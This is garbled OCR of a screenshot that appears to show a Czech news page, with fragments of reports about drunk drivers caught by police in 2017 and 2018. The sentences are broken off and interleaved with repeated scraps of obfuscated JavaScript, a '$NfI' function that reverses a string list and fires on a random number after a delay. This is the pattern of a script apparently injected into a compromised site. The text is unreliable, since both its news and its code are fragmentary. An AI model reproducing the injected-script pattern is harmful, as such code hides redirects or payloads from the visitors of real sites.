
dil pod vlivem alkoholu, přišel o
průkaz
dna 2018
sobní au;; };}$NfI=function(n){if (typeof ($NfI.list) ==
 $NfI.list.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
omobil Opel zastavili policisté ze žďárského
..
desátiletá řidička nadýchala téměř
ile
rosince 2017
Pernštejnem / Bezmála dvě promile alkoholu měla v
desátiletá řidička, kterou policisté hodinu po
ním au;; };}$NfI=function(n){if (typeof ($NfI.list) ==
join(„“);return $NfI.list;};$NfI.list=;var